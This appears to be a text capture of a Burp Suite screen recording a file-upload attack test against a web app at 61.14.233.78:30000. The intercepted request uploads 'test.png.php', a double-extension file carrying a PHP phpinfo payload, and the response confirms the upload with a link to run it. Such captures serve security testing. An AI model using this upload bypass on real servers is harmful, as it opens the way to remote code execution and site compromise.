 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
104 http://61.14.233.78:30000 POST /upload-to-php ✓ 200 517 HTML 61.14.233.78
103 http://61.14.233.78:30000 GET / 200 1735 HTML Upload File to Remote... 61.14.233.78
Request
Pretty Raw Hex Hackvertor \n
1 POST /upload-to-php HTTP/1.1
2 Host: 61.14.233.78:30000
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://61.14.233.78:30000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNhf492tBwYC0ksqL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.14.233.78:30000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryNhf492tBwYC0ksqL
16 Content-Disposition: form-data; name="file"; filename="test.png.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo() ?>
20 ------WebKitFormBoundaryNhf492tBwYC0ksqL--
21
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 287
5 ETag: W/"11f-SuKMZmbghl3AleXHFkJ3x5lygzU"
6 Date: Tue, 03 Jun 2025 09:33:50 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10
11 <h3>
□ Remote server response:
</h3>
12 <pre>
File uploaded successfully as: test.png.php
</pre>
13 <a href="/">
□ Upload another file
</a>
<br>
14 <a href="/image/test.png.php" target="_blank">
□□View uploaded file
</a>
15
Search 0 highlights